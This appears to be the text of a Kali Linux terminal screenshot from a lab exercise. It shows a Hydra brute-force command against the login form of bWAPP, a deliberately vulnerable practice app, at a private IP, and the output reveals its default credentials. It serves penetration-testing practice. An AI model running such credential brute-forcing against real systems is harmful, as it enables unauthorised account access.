 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra 192.168.226.129 http-form-post "/bWAPP/login.php:login=^USER^&password=^PASS^&form=submit:Invalid credentials or user not activated" -L users.txt -P passwd.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 09:10:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~3 tries per task
[DATA] attacking http-post-form://192.168.226.129:80/bWAPP/login.php:login=^USER^&password=^PASS^&form=submit:Invalid credentials or user not activated
[80][http-post-form] host: 192.168.226.129   login: bee   password: bug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-13 09:10:19
┌──(kali㉿kali)-[~]
└─$